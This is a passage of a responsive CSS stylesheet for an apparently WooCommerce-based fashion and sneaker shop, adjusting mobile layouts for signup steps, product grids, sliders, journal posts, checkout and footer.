					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
